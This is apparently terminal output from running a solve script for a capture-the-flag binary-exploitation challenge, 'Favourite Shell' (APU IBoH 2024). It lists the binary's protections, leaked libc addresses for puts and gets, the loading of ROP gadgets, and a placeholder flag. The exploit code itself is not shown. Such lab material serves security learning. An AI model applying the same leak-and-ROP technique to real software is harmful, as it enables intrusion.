 ┌──(kali㉿kali)-[/media/sf_Downloads/APU IBoH 2024/[Pwn] Favourite Shell]
└─$ python solve.py
[*] '/media/sf_Downloads/APU IBoH 2024/[Pwn] Favourite Shell/libc6-amd64_2.38-12_i386.so'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
[+] Starting local process './chal': pid 8297
Leaked PUTS: 0×7fe045c86640
Leaked GETS: 0×7fe045c85bb0
[*] Loading gadgets for '/media/sf_Downloads/APU IBoH 2024/[Pwn] Favourite Shell/libc6-amd64_2.38-12_i386.so'
[+] Receiving all data: Done (40B)
[*] Stopped process './chal' (pid 8297)
oh that one? me too!
IBOH24{fake_flag}